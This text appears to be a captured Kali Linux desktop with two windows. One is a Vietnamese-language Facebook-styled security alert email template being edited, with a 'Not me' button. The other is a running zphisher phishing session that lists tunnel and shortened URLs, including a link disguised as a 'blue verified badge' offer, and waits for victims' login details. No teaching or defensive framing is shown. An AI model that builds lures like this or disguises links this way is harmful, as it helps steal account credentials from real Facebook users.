 1 2 3 4
23:37
WanCry - Thunar
*~/Desktop/Template-Facebook.html - Mousepad
File Edit Search View Document Help
187 </table></div></div></td></tr></table>
188 </td></tr></table>
189 </td></tr><tr><td align="left">
190 <table class="t96" role="presentation" cellpadding="0" cellspacing="0" style="Margin-right:auto;"><tr><td width="600"
class="t95" style="width:600px;">
191 <table class="t94" role="presentation" cellpadding="0" cellspacing="0" width="100%" style="width:100%;"><tr><td
class="t93"><div class="t92" style="width:100%;text-align:center;"><div class="t91" style="display:inline-
block;"><table class="t90" role="presentation" cellpadding="0" cellspacing="0" align="center" valign="top">
192 <tr class="t89"><td></td><td class="t83" width="28.08112" valign="top">
193 <table role="presentation" width="100%" cellpadding="0" cellspacing="0" class="t82" style="width:100%;"><tr><td
class="t81"><div style="font-size:0px;"><img class="t80" style="display:block;border:0;height:auto;width:100%;Margin:
0;max-width:100%;" width="28.081123244929795" height="28.081123244929795" alt="" src="https://258ed007-4aa4-4e97-
b0da-6c99ba59a03d.b-cdn.net/e/39a2800e-2f47-47cc-be8f-54bb427d45a8/e0db13ec-31eb-4db9-ac40-14cbf94379e0.png"/></div></
td></tr></table>
194 </td><td class="t88" width="571.91888" valign="top">
195 <div class="t85" style="mso-line-height-rule:exactly;mso-line-height-alt:3px;line-height:3px;font-size:
1px;display:block;">&nbsp;&nbsp;</div>
196 <table role="presentation" width="100%" cellpadding="0" cellspacing="0" class="t87" style="width:100%;"><tr><td
class="t86" style="padding:0 0 0 20px;"><p class="t84" style="margin:0;Margin:0;font-family:Helvetica Neue;line-
height:22px;font-weight:400;font-style:normal;font-size:16px;text-decoration:none;text-
transform:none;direction:ltr;color:#454545;text-align:left;mso-line-height-rule:exactly;mso-text-raise:2px;">Chrome,
Windows</p></td></tr></table>
197 </td>
198 <td></td></tr>
199 </table></div></div></td></tr></table>
200 </td></tr></table>
201 </td></tr><tr><td><div class="t98" style="mso-line-height-rule:exactly;mso-line-height-alt:26px;line-height:26px;font-
size:1px;display:block;">&nbsp;&nbsp;</div></td></tr><tr><td align="center">
202 <table class="t102" role="presentation" cellpadding="0" cellspacing="0" style="Margin-left:auto;Margin-
right:auto;"><tr><td width="674" class="t101" style="width:737px;">
203 <table class="t100" role="presentation" cellpadding="0" cellspacing="0" width="100%" style="width:100%;"><tr><td
class="t99" style="overflow:hidden;background-color:#5964FF;text-align:center;line-height:8px;mso-line-height-
rule:exactly;mso-text-raise:-4px;padding:18px 14px 18px 0;border-radius:12px 12px 12px 12px;"><a class="t97" href="
style="display:block;margin:0;Margin:0;font-family:Arial,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,sans-
serif;line-height:8px;font-weight:400;font-style:normal;font-size:20px;text-
decoration:none;direction:ltr;color:#FFFFFF;text-align:center;mso-line-height-rule:exactly;mso-text-raise:-4px;"
target="_blank">Không phải tôi</a></td></tr></table>
204 </td></tr></table>
205 </td></tr><tr><td><div class="t104" style="mso-line-height-rule:exactly;mso-line-height-alt:35px;line-height:
root@kali: /home/kali/zphisher
File Actions Edit View Help
ZPHISHER
2.3.5
[-] URL 1 : https://mytx1lb2xb.loclx.io
[-] URL 2 : https://is.gd/2V7BZp
[-] URL 3 : https://blue-verified-badge-for-facebook-free@is.gd/2V7BZp
[-] Waiting for Login Info, Ctrl + C to exit...